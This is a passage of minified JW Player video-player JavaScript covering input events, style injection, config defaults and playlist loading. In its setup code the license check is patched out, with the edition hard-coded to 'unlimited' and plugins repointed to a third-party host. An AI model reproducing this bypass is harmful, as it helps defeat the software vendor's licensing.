                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        v = window.TouchEvent,
        h = window.PointerEvent,
        m = "PointerEvent" in window && !s.OS.android,
        g = "ontouchstart" in window,
        y = !(m || g && s.OS.mobile),
        b = s.Browser.firefox && s.OS.mac,
        w = function(e, t) {
            function n(e) {
                "touch" !== e.pointerType && j(l.R, e)
            }

            function c(e) {
                "touch" !== e.pointerType && j(l.O, e)
            }

            function f(t) {
                (y || m && "touch" !== t.pointerType && !e.contains(document.elementFromPoint(t.x, t.y))) && j(l.Q, t)
            }

            function p(e) {
                o(e) && j(l.p, e)
            }

            function v(e, t, n) {
                e.removeEventListener(t, n), e.addEventListener(t, n)
            }

            function h(n) {
                P = n.target, C = r(n, "X"), x = r(n, "Y"), i(n) || ("pointerdown" === n.type && n.isPrimary ? (t.preventScrolling && (T = n.pointerId, e.setPointerCapture(T)), v(e, "pointermove", g, _), v(e, "pointercancel", w), "mouse" === n.pointerType && "OBJECT" === P.nodeName ? v(document, "mouseup", w) : v(e, "pointerup", w)) : "mousedown" === n.type ? (v(document, "mousemove", g, _), b && "object" === n.target.nodeName.toLowerCase() ? v(e, "click", w) : v(document, "mouseup", w)) : "touchstart" === n.type && (v(P, "touchmove", g, _), v(P, "touchcancel", w), v(P, "touchend", w)), t.preventScrolling && u(n))
            }

            function g(e) {
                if (k) j(l.m, e);
                else {
                    var n = r(e, "X"),
                        i = r(e, "Y"),
                        o = n - C,
                        a = i - x;
                    o * o + a * a > 36 && (j(l.o, e), k = !0, j(l.m, e))
                }
                t.preventScrolling && u(e)
            }

            function w(n) {
                var r = "pointerup" === n.type || "pointercancel" === n.type;
                r && t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointermove", g), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerup", w), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w)), k ? j(l.n, n) : t.directSelect && n.target !== e || -1 !== n.type.indexOf("cancel") || ("mouseup" === n.type || "click" === n.type || r && "mouse" === n.pointerType ? j(l.h, n) : (j(l._10, n), "touchend" === n.type && u(n))), P = null, k = !1
            }

            function j(e, n) {
                var r = void 0;
                if (t.enableDoubleTap && (e === l.h || e === l._10))
                    if (Object(d.a)() - E < S) {
                        var i = e === l.h ? l.k : l.l;
                        r = a(i, n, O), N.trigger(i, r), E = 0
                    } else E = Object(d.a)();
                r = a(e, n, O), N.trigger(e, r)
            }
            var O = e,
                k = !1,
                C = 0,
                x = 0,
                E = 0,
                S = 300,
                P = void 0,
                T = void 0;
            t = t || {};
            var _ = !!s.Features.passiveEvents && {
                passive: !t.preventScrolling
            };
            m ? (e.addEventListener("pointerdown", h, _), t.useHover && (e.addEventListener("pointerover", n), e.addEventListener("pointerout", f)), t.useMove && e.addEventListener("pointermove", c)) : (y && (e.addEventListener("mousedown", h, _), t.useHover && (e.addEventListener("mouseover", n), e.addEventListener("mouseout", f)), t.useMove && e.addEventListener("mousemove", c)), e.addEventListener("touchstart", h, _)), e.addEventListener("keydown", p), t.useFocus && (e.addEventListener("focus", n), e.addEventListener("blur", f));
            var N = this;
            return this.triggerEvent = j, this.destroy = function() {
                this.off(), e.removeEventListener("touchstart", h), e.removeEventListener("mousedown", h), e.removeEventListener("keydown", p), P && (P.removeEventListener("touchmove", g), P.removeEventListener("touchcancel", w), P.removeEventListener("touchend", w), P = null), m && (t.preventScrolling && e.releasePointerCapture(T), e.removeEventListener("pointerover", n), e.removeEventListener("pointerdown", h), e.removeEventListener("pointermove", g), e.removeEventListener("pointermove", c), e.removeEventListener("pointercancel", w), e.removeEventListener("pointerout", f), e.removeEventListener("pointerup", w)), e.removeEventListener("click", w), e.removeEventListener("mouseover", n), e.removeEventListener("mousemove", c), e.removeEventListener("mouseout", f), document.removeEventListener("mousemove", g), document.removeEventListener("mouseup", w), t.useFocus && (e.removeEventListener("focus", n), e.removeEventListener("blur", f))
            }, this
        };
    p(w.prototype, f.a), t.a = w
}, function(e, t, n) {
    var r;
    void 0 !== (r = function(e, t, n) {
        function r(e, t) {
            o(t, a(e))
        }

        function i(e, t) {
            var n = f[e];
            if (n)
                if (t) {
                    var r = n[t];
                    if (r)
                        for (var i = 0; i < r.parts.length; i += 1) r.parts[i]()
                } else {
                    for (var o = Object.keys(n), a = 0; a < o.length; a += 1)
                        for (var u = n[o[a]], c = 0; c < u.parts.length; c += 1) u.parts[c]();
                    delete f[e]
                }
        }

        function o(e, t) {
            for (var n = 0; n < t.length; n++) {
                var r = t[n],
                    i = (f[e] || {})[r.id];
                if (i) {
                    for (var o = 0; o < i.parts.length; o++) i.parts[o](r.parts[o]);
                    for (; o < r.parts.length; o++) i.parts.push(s(e, r.parts[o]))
                } else {
                    for (var a = [], o = 0; o < r.parts.length; o++) a.push(s(e, r.parts[o]));
                    f[e] = f[e] || {}, f[e][r.id] = {
                        id: r.id,
                        parts: a
                    }
                }
            }
        }

        function a(e) {
            for (var t = [], n = {}, r = 0; r < e.length; r++) {
                var i = e[r],
                    o = i[0],
                    a = i[1],
                    u = i[2],
                    c = {
                        css: a,
                        media: u
                    };
                n[o] ? n[o].parts.push(c) : t.push(n[o] = {
                    id: o,
                    parts: [c]
                })
            }
            return t
        }

        function u(e) {
            p().appendChild(e)
        }

        function c(e) {
            var t = document.createElement("style");
            return t.type = "text/css", t.setAttribute("data-jwplayer-id", e), u(t), t
        }

        function s(e, t) {
            var n, r, i, o = d[e];
            o || (o = d[e] = {
                element: c(e),
                counter: 0
            });
            var a = o.counter++;
            return n = o.element, r = function(e) {
                    l(n, a, e)
                }, i = function() {
                    l(n, a, "")
                }, r(t.css),
                function(e) {
                    if (e) {
                        if (e.css === t.css && e.media === t.media) return;
                        t = e, r(t.css)
                    } else i()
                }
        }

        function l(e, t, n) {
            if (e.styleSheet) e.styleSheet.cssText = v(t, n);
            else {
                var r = document.createTextNode(n),
                    i = e.childNodes,
                    o = i[t];
                o ? e.replaceChild(r, o) : e.appendChild(r)
            }
        }
        var f = {},
            d = {},
            p = function(e) {
                var t;
                return function() {
                    return void 0 === t && (t = e.apply(this, arguments)), t
                }
            }(function() {
                return document.head || document.getElementsByTagName("head")[0]
            });
        n.exports = {
            style: r,
            clear: i
        };
        var v = function() {
            var e = [];
            return function(t, n) {
                return e[t] = n, e.filter(Boolean).join("\n")
            }
        }()
    }.call(t, n, t, e)) && (e.exports = r)
}, function(e, t, n) {
    "use strict";

    function r(e, t, n) {
        function r() {
            for (; i.length > 0;) {
                var t = i.shift(),
                    n = t.command,
                    r = t.args;
                (o[n] || e[n]).apply(e, r)
            }
        }
        var i = [],
            o = {};
        t.forEach(function(t) {
            var a = e[t];
            o[t] = a, e[t] = function() {
                var e = Array.prototype.slice.call(arguments, 0);
                n() ? i.push({
                    command: t,
                    args: e
                }) : (r(), a && a.apply(this, e))
            }
        }), Object.defineProperty(this, "queue", {
            enumerable: !0,
            get: function() {
                return i
            }
        }), this.flush = r, this.empty = function() {
            i.length = 0
        }, this.off = function() {
            t.forEach(function(t) {
                var n = o[t];
                n && (e[t] = n, delete o[t])
            })
        }, this.destroy = function() {
            this.off(), this.empty()
        }
    }
    t.a = r
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        var n = t.indexOf(":") + 1,
            r = n > 0 ? t.substr(0, n) : "Error loading player:",
            u = t.substr(n),
            c = i(e.get("id"), r, u),
            s = e.get("width"),
            l = e.get("height"),
            f = Object(o.e)(c);
        return Object(a.d)(f, {
            width: s.toString().indexOf("%") > 0 ? s : s + "px",
            height: l.toString().indexOf("%") > 0 ? l : l + "px"
        }), f
    }
    var i = function(e) {
            return '<div id="' + e + '" class="jw-error jw-reset"><div class="jw-error-msg jw-reset"><style>[id="' + e + '"].jw-error{position:relative;background:#000;overflow:hidden;position:relative}[id="' + e + '"] .jw-error-msg{top:50%;left:50%;position:absolute;align-items:center;display:flex;transform:translate(-50%,-50%)}[id="' + e + '"] .jw-title{color:#FFF;position:static}[id="' + e + '"] .jw-title-primary,[id="' + e + '"] .jw-title-secondary{font:600 14px/1.35 Arial,Helvetica,sans-serif}[id="' + e + '"] .jw-title-secondary{font-weight:400}</style><div class="jw-icon jw-reset"></div><div class="jw-title jw-reset"><div class="jw-title-primary jw-reset">' + (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "") + '</div><div class="jw-title-secondary jw-reset">' + (arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "") + "</div></div></div></div>"
        },
        o = n(25),
        a = n(26);
    t.a = r
}, function(e, t, n) {
    "use strict";
    var r = n(7),
        i = {
            on: r.a.on,
            once: r.a.once,
            off: r.a.off,
            trigger: r.a.trigger,
            get: function(e) {
                return this.attributes = this.attributes || {}, this.attributes[e]
            },
            set: function(e, t) {
                if (this.attributes = this.attributes || {}, this.attributes[e] !== t) {
                    var n = this.attributes[e];
                    this.attributes[e] = t, this.trigger("change:" + e, this, t, n)
                }
            },
            clone: function() {
                var e = {},
                    t = this.attributes;
                if (t)
                    for (var n in t) e[n] = t[n];
                return e
            },
            change: function(e, t, n) {
                this.on("change:" + e, t, n);
                var r = this.get(e);
                return t.call(n, this, r, r), this
            }
        };
    t.a = i
}, function(e, t, n) {
    "use strict";
    n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = n(5),
        i = {
            audioMode: !1,
            flashBlocked: !1,
            item: 0,
            itemMeta: {},
            playbackRate: 1,
            playRejected: !1,
            state: r._5,
            itemReady: !1
        },
        o = {
            position: 0,
            duration: 0,
            buffer: 0
        }
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = function() {},
        o = function() {
            return !1
        },
        a = {
            name: "default"
        },
        u = function() {
            return a
        },
        c = {
            supports: o,
            play: i,
            pause: i,
            preload: i,
            load: i,
            stop: i,
            volume: i,
            mute: i,
            seek: i,
            resize: i,
            remove: i,
            destroy: i,
            eventsOn_: i,
            eventsOff_: i,
            setVisibility: i,
            setFullscreen: i,
            getFullscreen: o,
            getContainer: i,
            setContainer: o,
            getName: u,
            getQualityLevels: i,
            getCurrentQuality: i,
            setCurrentQuality: i,
            getAudioTracks: i,
            getCurrentAudioTrack: i,
            setCurrentAudioTrack: i,
            setPlaybackRate: i,
            getPlaybackRate: function() {
                return 1
            },
            checkComplete: i,
            setControls: i,
            attachMedia: i,
            detachMedia: i,
            init: i,
            setState: function(e) {
                this.state = e, this.trigger(r.T, {
                    newstate: e
                })
            },
            sendMediaType: function(e) {
                var t = e[0].type,
                    n = "oga" === t || "aac" === t || "mp3" === t || "mpeg" === t || "vorbis" === t;
                this.trigger(r.L, {
                    mediaType: n ? "audio" : "video"
                })
            }
        };
    t.a = c
}, function(e, t, n) {
    "use strict";

    function r(e) {
        Object.keys(e).forEach(function(t) {
            "id" !== t && (e[t] = Object(S.serialize)(e[t]))
        })
    }

    function i(e) {
        return e.slice && "px" === e.slice(-2) && (e = e.slice(0, -2)), e
    }

    function o(e, t) {
        if (-1 === t.toString().indexOf("%")) return 0;
        if ("string" != typeof e || !e) return 0;
        if (/^\d*\.?\d+%$/.test(e)) return e;
        var n = e.indexOf(":");
        if (-1 === n) return 0;
        var r = parseFloat(e.substr(0, n)),
            i = parseFloat(e.substr(n + 1));
        return r <= 0 || i <= 0 ? 0 : i / r * 100 + "%"
    }

    function a(e) {
        var t = e.flashplayer;
        return t || (t = (Object(E.getScriptPath)("jwplayer.js") || e.base) + ""), t
    }

    function u(e) {
        var t = "file:" === window.location.protocol ? "" : "",
            n = {
                //jwpsrv: "https://izle.az/flvplayerm/jwpsrv.js",
                //dai: "https://izle.az/flvplayerm/dai.js",
                vast: "https://izle.az/flvplayerm/vast.js",
                //googima: "https://izle.az/flvplayerm/googima.js",
                //freewheel: "https://izle.az/flvplayerm/freewheel.js",
                related: "https://izle.az/flvplayerm/related.js",
                //gapro: "https://izle.az/flvplayerm/gapro.js"
            },
            r = n[e];
        return r ? t + r : ""
    }

    function c(e, t, n) {
        if (t) {
            e[t.client || u(n)] = t, delete t.client
        }
    }

    function s(e) {
        var t = M({}, e.plugins),
            n = e.edition,
            r = Object(A.a)(n);
        if (r("ads")) {
            var i = M({}, e.advertising),
                o = i.client;
            if (o) {
                t[u(o) || o] = i, delete i.client
            }
        }
        if (r("jwpsrv")) {
            var a = e.analytics;
            a !== Object(a) && (a = {}), c(t, a, "jwpsrv")
        }
        c(t, e.ga, "gapro");
        var s = e.related,
            l = s === Object(s) && r("discovery");
        if (!1 !== e.controls || l) {
            var f = !1 !== e.visualplaylist || l;
            l || (s = {
                disableRelated: !0
            }), s.showButton = f, c(t, s, "related")
        }
        return t
    }

    function l(e) {
        var t = e.get("playlist");
        if ("string" == typeof t) return new q.a(function(n, r) {
            var i = new D.a;
            i.on(B.W, function(t) {
                var r = t.playlist;
                delete t.playlist, f(e, r, t), n()
            }), i.on(B.q, function(t) {
                f(e, [], {}), r(new Error("Error loading playlist: " + t.message))
            }), i.load(t)
        });
        var n = e.get("feedData") || {};
        return f(e, t, n), q.b
    }

    function f(e, t, n) {
        var r = e.attributes;
        r.playlist = Object(Q.a)(t), r.feedData = n
    }

    function d(e) {
        return l(e).then(function() {
            if (!h(e)) {
                var t = Object(Q.b)(e.get("playlist"), e);
                Object(Q.c)(t);
                var n = e.getProviders(),
                    r = n.required([t[0]]);
                if (!R.a.html5 || !r || "html5" !== r[0].name) return n.load(r)
            }
        })
    }

    function p(e) {
        for (var t = document.styleSheets, n = 0, r = t.length; n < r; n++)
            if (t[n].href === e) return !0;
        return !1
    }

    function v(e) {
        var t = e.get("skin") ? e.get("skin").url : void 0;
        if ("string" == typeof t && !p(t)) {
            return new X.a(t, !0).load().catch(function(e) {
                return e
            })
        }
        return q.b
    }

    function h(e) {
        return e.attributes._destroyed
    }

    function m(e) {
        return l(e).then(function() {
            return e.get("drm") || Object(W.b)(e.get("playlist")) ? Object(W.d)(e.get("edition")) : q.b
        })
    }

    function g(e) {
        return m(e).then(function() {
            return V(e)
        })
    }

    function y(e, t) {
        this.namespace = e, this.items = t
    }

    function b() {
        for (var e = oe.c, t = [], n = [], r = 0; r < e; r++) {
            var i = j();
            t.push(i), n.push(i)
        }
        var o = n.shift();
        return {
            prime: function() {
                t.forEach(w)
            },
            getPrimedElement: function() {
                return n.length ? n.shift() : null
            },
            getAdElement: function() {
                return o
            },
            clean: function(e) {
                if (e.src) {
                    e.removeAttribute("src");
                    try {
                        e.load()
                    } catch (e) {}
                }
            },
            recycle: function(e) {
                e && !n.some(function(t) {
                    return t === e
                }) && (this.clean(e), n.push(e))
            },
            syncVolume: function(e) {
                t.forEach(function(t) {
                    t.volume = e / 100
                })
            },
            syncMute: function(e) {
                t.forEach(function(t) {
                    t.muted = e
                })
            }
        }
    }

    function w(e) {
        if (e.src) {
            if (ae.OS.android && !e.parentNode) {
                var t = e.played;
                (!t || t && !t.length) && e.load()
            }
        } else e.load()
    }

    function j() {
        var e = document.createElement("video");
        return e.className = "jw-video jw-reset", e.setAttribute("disableRemotePlayback", ""), e.setAttribute("webkit-playsinline", ""), e.setAttribute("playsinline", ""), e
    }

    function O(e, t) {
        q.b.then(function() {
            var n = t.message,
                r = t.code,
                i = Object(ie.a)(e, n);
            ie.a.cloneIcon && i.querySelector(".jw-icon").appendChild(ie.a.cloneIcon("error")), k(e, i);
            var o = {
                    message: n,
                    code: r,
                    error: t
                },
                a = e._model || e.modelShim;
            a.set("errorEvent", o), a.set("state", B._4), e.trigger(B._1, o)
        })
    }

    function k(e, t) {
        if (!document.body.contains(e.currentContainer)) {
            var n = document.getElementById(e.get("id"));
            n && (e.currentContainer = n)
        }
        e.currentContainer.parentElement && e.currentContainer.parentElement.replaceChild(t, e.currentContainer), e.currentContainer = t
    }
    var C = n(40),
        x = n(0),
        E = n(16),
        S = n(12),
        P = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        T = {
            autostart: !1,
            castAvailable: !1,
            controls: !0,
            defaultPlaybackRate: 1,
            displaydescription: !0,
            displaytitle: !0,
            height: 360,
            liveTimeout: null,
            localization: {
                player: "Video Player",
                play: "Play",
                playback: "Start Playback",
                pause: "Pause",
                volume: "Volume",
                prev: "Previous",
                next: "Next",
                cast: "Chromecast",
                airplay: "AirPlay",
                fullscreen: "Fullscreen",
                playlist: "Playlist",
                hd: "Quality",
                cc: "Closed Captions",
                audioTracks: "Audio Tracks",
                playbackRates: "Playback Rates",
                replay: "Replay",
                buffer: "Loading",
                more: "More",
                liveBroadcast: "Live",
                loadingAd: "Loading ad",
                rewind: "Rewind 10 Seconds",
                nextUp: "Next Up",
                nextUpClose: "Next Up Close",
                related: "More Videos",
                close: "Close",
                settings: "Settings",
                unmute: "Unmute",
                copied: "Copied"
            },
            mute: !1,
            nextUpDisplay: !0,
            playbackRateControls: !1,
            playbackRates: [.5, 1, 1.25, 1.5, 2],
            renderCaptionsNatively: !1,
            repeat: !1,
            stretching: "uniform",
            volume: 90,
            width: 640
        },
        _ = function(e, t) {
            var a = P({}, (window.jwplayer || {}).defaults, t, e);
            r(a), a.localization = P({}, T.localization, a.localization);
            var u = P({}, T, a);
            "." === u.base && (u.base = Object(E.getScriptPath)("jwplayer.js")), u.base = (u.base || Object(E.loadFrom)()).replace(/\/?$/, "/"), n.p = u.base, u.width = i(u.width), u.height = i(u.height), u.aspectratio = o(u.aspectratio, u.width);
            var c = u.playbackRateControls;
            if (c) {
                var s = u.playbackRates;
                Array.isArray(c) && (s = c), s = s.filter(function(e) {
                    return x.c.isNumber(e) && e >= .25 && e <= 4
                }).map(function(e) {
                    return Math.round(4 * e) / 4
                }), s.indexOf(1) < 0 && s.push(1), s.sort(), u.playbackRateControls = !0, u.playbackRates = s
            }(!u.playbackRateControls || u.playbackRates.indexOf(u.defaultPlaybackRate) < 0) && (u.defaultPlaybackRate = 1), u.playbackRate = u.defaultPlaybackRate, u.aspectratio || delete u.aspectratio;
            var l = u.playlist;
            if (l) Array.isArray(l.playlist) && (u.feedData = l, u.playlist = l.playlist);
            else {
                var f = x.c.pick(u, ["title", "description", "type", "mediaid", "image", "file", "sources", "tracks", "preload", "duration"]);
                u.playlist = [f]
            }
            u.qualityLabels = u.qualityLabels || u.hlslabels, delete u.duration;
            var d = u.liveTimeout;
            return null !== d && (Object(x.a)(d) || !Object(x.b)(d) ? d = null : 0 !== d && (d = Math.max(30, d)), u.liveTimeout = d), u
        },
        N = _,
        L = n(34),
        A = n(14),
        M = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        F = function(e, t) {
            var r = N(e, t),
                i = r.key || window.jwplayer && window.jwplayer.key,
                o = new L.a(i),
                u = "unlimited"; // o.edition();
            if (r.key = i, r.edition = "unlimited", r.error = null, "unlimited" === u) {
                var c = Object(E.getScriptPath)("jwplayer.js");
                if (!c) throw new Error("Error setting up player: Could not locate jwplayer.js script tag");
                n.p = c
            }
            if ("invalid" === u) {
                var l = void 0 === i ? "Missing" : "Invalid";
                r.error = new Error("Error setting up player: " + l + " license key")
            }
            r.flashplayer = a(r), r.plugins = s(r);
            var f = r.ab;
            return f && Object.keys(f.tests).forEach(function(e) {
                f.tests[e].forEach(function(e) {
                    e.addConfig && e.addConfig(r, e.selection)
                })
            }), r
        },
        I = F,
        R = n(9),
        B = n(5),
        q = n(1),
        D = n(47),
        Q = n(48),
        X = n(22),
        z = function(e) {
            return h(e) ? q.a.reject() : q.a.all([d(e), v(e)])
        },
        V = z,
        W = n(28),
        H = n(19),
        U = function(e) {
            var t = void 0;
            this.start = function(n) {
                var r = q.a.all([Object(R.c)(e), g(e), Object(H.a)(e, n)]),
                    i = new q.a(function(e, n) {
                        t = setTimeout(function() {
                            n(new Error("Setup Timeout Error: Setup took longer than 30 seconds to complete."))
                        }, 3e4);
                        var i = function() {
                            clearTimeout(t), e()
                        };
                        r.then(i).catch(i)
                    });
                return q.a.race([r, i])
            }, this.destroy = function() {
                clearTimeout(t), e = null
            }
        },
        J = U,
        $ = n(30),
        K = n(21),
        Y = n(15),
        G = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        Z = {
            removeItem: function() {}
        };
    try {
        Z = window.localStorage || Z
    } catch (e) {}
    G(y.prototype, {
        getAllItems: function() {
            var e = this;
            return this.items.reduce(function(t, n) {
                var r = Z[e.namespace + "." + n];
                return r && (t[n] = Object(S.serialize)(r)), t
            }, {})
        },
        track: function(e) {
            var t = this;
            this.items.forEach(function(n) {
                e.on("change:" + n, function(e, r) {
                    try {
                        Z[t.namespace + "." + n] = r
                    } catch (e) {
                        Y.a.debug && console.error(e)
                    }
                })
            })
        },
        clear: function() {
            var e = this;
            this.items.forEach(function(t) {
                Z.removeItem(e.namespace + "." + t)
            })
        }
    });
    var ee = y,
        te = n(42),
        ne = n(43),
        re = n(7),
        ie = n(41),
        oe = n(49),
        ae = n(8),
        ue = n(50);
    t.b = k;
    var ce = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        se = function() {};
    ce(se.prototype, te.a);
    var le = function(e) {
        this._events = {}, this.modelShim = new se, this.modelShim._qoeItem = new K.a, this.mediaShim = {}, this.setup = new J(this.modelShim), this.currentContainer = this.originalContainer = e, this.apiQueue = new C.a(this, ["load", "play", "pause", "seek", "stop", "playlistItem", "playlistNext", "playlistPrev", "next", "setConfig", "setCurrentAudioTrack", "setCurrentCaptions", "setCurrentQuality", "setFullscreen", "addButton", "removeButton", "castToggle", "setMute", "setVolume", "setPlaybackRate", "setCues", "resize", "setCaptions", "setControls"], function() {
            return !0
        })
    };
    ce(le.prototype, {
        on: re.a.on,
        once: re.a.once,
        off: re.a.off,
        trigger: re.a.trigger,
        init: function(e, t) {
            var n = this,
                r = this.modelShim,
                i = new ee("jwplayer", ["volume", "mute", "captionLabel", "qualityLabel"]),
                o = i && i.getAllItems();
            r.attributes = r.attributes || {}, ce(this.mediaShim, ne.a);
            var a = I(e, o);
            ce(r.attributes, a, ne.b), r.getProviders = function() {
                return new $.a(a)
            }, r.setProvider = function() {};
            var u = b();
            return ae.Features.backgroundLoading || (u = Object(ue.a)(u.getPrimedElement(), u)), u.prime(), this.setup.start(t).then(function(e) {
                var r = e[0];
                if (n.setup) {
                    var o = n.modelShim.clone();
                    if (o.error instanceof Error) throw o.error;
                    var a = n.apiQueue.queue.slice(0);
                    n.apiQueue.destroy(), ce(n, r.prototype), n.setup(o, t, n.originalContainer, n._events, a, u);
                    var c = n._model;
                    return i.track(c), n.updatePlaylist(c.get("playlist"), c.get("feedData"))
                }
            }).then(function() {
                n.setup && n.playerReady()
            }).catch(function(e) {
                n.setup && O(n, e)
            })
        },
        playerDestroy: function() {
            this.apiQueue && this.apiQueue.destroy(), this.setup && this.setup.destroy(), this.off(), this._events = this._model = this.originalContainer = this.apiQueue = this.setup = null
        },
        getContainer: function() {
            return this.currentContainer
        },
        get: function(e) {
            return e in this.mediaShim ? this.mediaShim[e] : this.modelShim.get(e)
        },
        getItemQoe: function() {
            return this.modelShim._qoeItem
        },
        getConfig: function() {
            return ce({}, this.modelShim.attributes, this.mediaShim)
        },
        getCurrentCaptions: function() {
            return this.get("captionsIndex")
        },
        getWidth: function() {
            return this.get("containerWidth")
        },
        getHeight: function() {
            return this.get("containerHeight")
        },
        getMute: function() {
            return this.get("mute")
        },
        getProvider: function() {
            return this.get("provider")
        },
        getState: function() {
            return this.get("state")
        },
        getAudioTracks: function() {
            return null
        },
        getCaptionsList: function() {
            return null
        },
        getQualityLevels: function() {
            return null
        },
        getVisualQuality: function() {
            return null
        },
        getCurrentQuality: function() {
            return -1
        },
        getCurrentAudioTrack: function() {
            return -1
        },
        getSafeRegion: function() {
            return {
                x: 0,
                y: 0,
                width: 0,
                height: 0
            }
        },
        isBeforeComplete: function() {
            return !1
        },
        isBeforePlay: function() {
            return !1
        },
        createInstream: function() {
            return null
        },
        skipAd: function() {},
        attachMedia: function() {},
        detachMedia: function() {
            return null
        }
    });
    t.a = le
}, function(e, t, n) {
    "use strict";

    function r() {
        return o || (o = n.e(4).then(function(t) {
            var r = n(3).default;
            return e.controls = r, r
        }.bind(null, n)).catch(function() {
            o = null, Object(i.b)()
        })), o
    }
    n.d(t, "b", function() {
        return e
    }), t.a = r;
    var i = n(9),
        o = null,
        e = {}
}, function(e, t, n) {
    "use strict";
    var r = n(5),
        i = n(13),
        o = n(37),
        a = n(6),
        u = n(7),
        c = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        s = function() {
            function e(e) {
                try {
                    var a, u = e.responseXML ? e.responseXML.childNodes : null,
                        s = "";
                    if (u) {
                        for (var l = 0; l < u.length && (s = u[l], 8 === s.nodeType); l++);
                        if ("xml" === Object(i.b)(s) && (s = s.nextSibling), "rss" === Object(i.b)(s)) {
                            var f = Object(o.a)(s);
                            a = c({
                                playlist: f
                            }, f.feedData)
                        }
                    }
                    if (!a) try {
                        var d = JSON.parse(e.responseText);
                        if (Array.isArray(d)) a = {
                            playlist: d
                        };
                        else {
                            if (!Array.isArray(d.playlist)) throw Error;
                            a = d
                        }
                    } catch (e) {
                        throw new Error("Not a valid RSS/JSON feed")
                    }
                    n.trigger(r.W, a)
                } catch (e) {
                    t(e.message)
                }
            }

            function t(e) {
                n.trigger(r.q, {
                    message: e || "Error loading file"
                })
            }
            var n = c(this, u.a);
            this.load = function(n) {
                a.a.ajax(n, e, t)
            }, this.destroy = function() {
                this.off()
            }
        };
    t.a = s
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return l[e] ? e : l[t] ? t : "metadata"
    }

    function i(e, t, n) {
        var i = [],
            o = t.getProviders(),
            c = t.get("preload"),
            s = v({}, n);
        return delete s.playlist, e.forEach(function(e) {
            e = v({}, e), e.preload = r(e.preload, c), e.allSources = a(e, t), e.sources = u(e.allSources, o), e.sources.length && (e.file = e.sources[0].file, n && (e.feedData = s), i.push(e))
        }), i
    }

    function o(e) {
        if (!Array.isArray(e) || 0 === e.length) throw new Error("No playable sources found")
    }

    function a(e, t) {
        var n = e.sources,
            i = t.get("androidhls"),
            o = t.get("safarihlsjs"),
            a = e.drm || t.get("drm"),
            u = s(e.withCredentials, t.get("withCredentials")),
            c = !1 !== t.get("hlsjsdefault");
        return n.map(function(t) {
            if (t !== Object(t)) return null;
            void 0 !== i && null !== i && (t.androidhls = i), void 0 !== o && null !== o && (t.safarihlsjs = o), void 0 !== o && null !== o && (t.safarihlsjs = o), (t.drm || a) && (t.drm = t.drm || a), t.preload = r(t.preload, e.preload);
            var n = s(t.withCredentials, u);
            return void 0 !== n && (t.withCredentials = n), c && (t.hlsjsdefault = c), Object(d.a)(t)
        }).filter(function(e) {
            return !!e
        })
    }

    function u(e, t) {
        t && t.choose || (t = new p.a);
        var n = c(e, t);
        if (!n) return [];
        var r = n.provider,
            i = n.type;
        return e.filter(function(e) {
            return e.type === i && t.providerSupports(r, e)
        })
    }

    function c(e, t) {
        for (var n = 0; n < e.length; n++) {
            var r = e[n],
                i = t.choose(r);
            if (i) return {
                type: r.type,
                provider: i.providerToCheck
            }
        }
        return null
    }

    function s(e, t) {
        return void 0 === e ? t : e
    }
    var l = {
            none: !0,
            metadata: !0,
            auto: !0
        },
        f = n(24),
        d = n(36),
        p = n(30);
    t.b = i, t.c = o;
    var v = Object.assign || function(e) {
            for (var t = 1; t < arguments.length; t++) {
                var n = arguments[t];
                for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
            }
            return e
        },
        h = function(e) {
            return (Array.isArray(e) ? e : [e]).map(f.a)
        };
    t.a = h
}, function(e, t, n) {
    "use strict";
    n.d(t, "c", function() {
        return r
    }), n.d(t, "b", function() {
        return i
    }), n.d(t, "a", function() {
        return o
    });
    var r = 3,
        i = 2,
        o = 1
}, function(e, t, n) {
    "use strict";

    function r(e, t) {
        return i({}, t, {
            prime: function() {
                e.load()
            },
            getPrimedElement: function() {
                return e
            },
            clean: function() {
                t.clean(e)
            },
            recycle: function() {
                t.clean(e)
            }
        })
    }
    t.a = r;
    var i = Object.assign || function(e) {
        for (var t = 1; t < arguments.length; t++) {
            var n = arguments[t];
            for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (e[r] = n[r])
        }
        return e
    }
}, function(e, t, n) {
    "use strict";

    function r(e) {
        var t = document.createElement("a"),
            n = document.createElement("a");
        t.href = location.href;
        try {
            return n.href = e, n.href = n.href, t.protocol + "//" + t.host != n.protocol + "//" + n.host
        } catch (e) {}
        return !0
    }

    function i(e, t, n, i) {
        d.c.isObject(e) && (i = e, e = i.url);
        var s, l = p({
            xhr: null,
            url: e,
            withCredentials: !1,
            retryWithoutCredentials: !1,
            timeout: 6e4,
            timeoutId: -1,
            oncomplete: t || v,
            onerror: n || v,
            mimeType: i && !i.responseType ? "text/xml" : "",
            requireValidXML: !1,
            responseType: i && i.plainText ? "text" : ""
        }, i);
        if ("XDomainRequest" in window && r(e)) s = l.xhr = new window.XDomainRequest, s.onload = c(l), s.ontimeout = s.onprogress = v, h = !0;
        else {
